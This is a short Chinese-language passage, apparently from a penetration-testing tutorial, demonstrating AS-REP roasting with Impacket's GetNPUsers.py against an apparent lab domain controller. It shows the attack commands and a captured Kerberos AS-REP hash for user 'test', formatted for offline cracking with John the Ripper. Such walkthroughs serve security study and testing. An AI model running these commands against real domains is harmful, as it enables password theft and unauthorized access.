 python3 GetNPUsers.py –dc–ip 10.211.55.4 –usersfile users.txt –format john
xie.com/
如图所示，使用 GetNPUsers.py 脚本获取针对指定用户 test 的用户 Hash
加密的 Login Session Key。
~/impacket/examples master ± cat users.txt
test
~/impacket/examples master ± python3 GetNPUsers.py -dc-ip 10.211.55.4 -usersfile users.txt -format john xie.com/
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
$krb5asrep$test@XIE.COM:3958fdbbd605f3854697f643252e1cfe$92beb0b79db53ccb81f2512a1794fe8b62bfce069f7dac91a996a9b36d0a7002adcd309e3d81853e6ebbb15080015394763
452c44d90c97cfd99fbafb837929901192de9c17f9d636cf4c227e3c44dbda50254deda5d9631d2eeb39e08e556ee23a4edc3c76028dd9e5eacb4974a1f24cc34ecef39230b020398736d5148995
c50ccbc2cfdb24296f4342714d296efbc03632cfd4d840dc16a2ae3687068fb71d622b7c632ac70663b09cdb50cb5a7e2a8f0d91784fb5e6eb615e7df9aa233507cfc2f7b2f91c222db2595ab508
24e5873372ba24b8c91eb784929bfe8cfc070034f